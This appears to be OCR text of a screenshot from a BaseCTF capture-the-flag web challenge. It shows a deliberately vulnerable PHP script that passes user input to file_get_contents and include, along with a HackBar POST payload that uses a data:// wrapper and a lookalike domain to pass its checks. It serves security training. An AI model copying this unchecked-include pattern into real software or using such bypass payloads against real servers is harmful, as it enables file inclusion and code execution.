 helloctf - 搜索
BaseCTF 高校联合新生赛 - Base::
challenge.basectf.fun:34592
宝塔Linux面板
不安全 challenge.basectf.fun:34592
<?php
highlight_file(__FILE__);
// Aura 酱，欢迎回家~
// 这里有一份礼物，请你签收一下哟~
$pen = $_POST['pen'];
if (file_get_contents($pen) !== 'Aura')
{
die('这是 Aura 的礼物，你不是 Aura！');
}
// 礼物收到啦，接下来要去博客里面写下感想哦~
$challenge = $_POST['challenge'];
if (strpos($challenge, 'http://jasmineaura.github.io') !== 0)
{
die('这不是 Aura 的博客！');
}
$blog_content = file_get_contents($challenge);
if (strpos($blog_content, '已经收到Kengwang的礼物啦') === false)
{
die('请去博客里面写下感想哦~');
}
// 嘿嘿，接下来要拆开礼物啦，悄悄告诉你，礼物在 flag.php 里面哦~
$gift = $_POST['gift'];
include($gift); 请去博客里面写下感想哦~
欢迎 元素 控制台 源代码 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge.basectf.fun:34592/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pen=data://text/plain,Aura&challenge=http://jasmineaura.github.io.aaa